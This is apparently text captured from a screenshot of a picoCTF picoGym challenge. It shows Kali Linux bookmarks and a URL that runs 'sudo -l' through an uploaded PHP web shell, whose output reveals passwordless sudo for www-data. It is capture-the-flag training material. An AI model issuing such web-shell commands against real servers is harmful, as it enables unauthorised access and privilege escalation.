 picoCTF - picoGym Challe
standard-pizzas.picoctf.net:5
picoCTF - picoGym Challe
standard-pizzas.picoctf.net:5
standard-pizzas.picoctf.net:56436/uploads/file.php?cmd=sudo -l
OffSec
https://www.youtube....
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Matching Defaults entries for www-data on challenge: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User www-data may run the following commands on
challenge: (ALL) NOPASSWD: ALL